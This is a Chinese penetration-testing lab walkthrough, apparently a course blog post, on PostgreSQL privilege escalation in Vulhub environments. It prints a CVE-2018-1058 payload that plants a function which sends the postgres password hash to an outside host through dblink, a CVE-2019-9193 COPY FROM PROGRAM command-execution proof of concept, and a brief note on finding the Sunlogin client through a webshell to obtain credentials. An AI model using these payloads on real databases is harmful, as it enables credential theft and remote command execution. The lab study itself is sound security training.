目录

思维导图

案例一: 数据库-Redis 数据库权限提升-计划任务

案例二: 数据库-PostgreSQL 数据库权限提升-漏洞

PostgreSQL 提权漏洞(CVE-2018-1058)

PostgreSQL 高权限命令执行漏洞(CVE-2019-9193)



向日葵



teamviewer

思维导图

案例一: 数据库-Redis 数据库权限提升-计划任务

redis攻防之前写过一篇文章这里不赘述

第55天:服务攻防-数据库安全&Redis&Hadoop&Mysql&未授权访问&RCE-CSDN博客

案例二: 数据库-PostgreSQL 数据库权限提升-漏洞

PostgreSQL 提权漏洞(CVE-2018-1058)

靶场地址:Vulhub - Docker-Compose file for vulnerability environment



首先部署docker



利用命令进行连接数据库

psql --host your-ip --username vulhub



输入下面的命令,进行生成后门

CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$select dblink_connect((select 'hostaddr=10.0.0.1 port=5433 user=postgres password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE usename='postgres'))); SELECT pg_catalog.array_to_string($1,$2);

$$ LANGUAGE SQL VOLATILE;



开启监听



利用超级用户执行docker命令

docker-compose exec postgres pg_dump -U postgres -f evil.bak vulhub



成功反弹shell

后面是管理员的MD5加密密码

PostgreSQL 高权限命令执行漏洞(CVE-2019-9193)

靶场位置:https://vulhub.org/#/environments/postgres/CVE-2019-9193/





首先拉取靶场后利用工具连接



利用下面的poc可以进行任意命令执行

DROP TABLE IF EXISTS cmd_exec;

CREATE TABLE cmd_exec(cmd_output text);

COPY cmd_exec FROM PROGRAM 'id';

SELECT * FROM cmd_exec;

如果可以执行命令,就可以权限提升

如果可以执行命令,就可以权限提升

案例三: 三方应用-Teamviewer&向日葵&Navivat-凭据

向日葵



利用webshell查看进程,命令tasklist看是否有 SunloginClient.exe

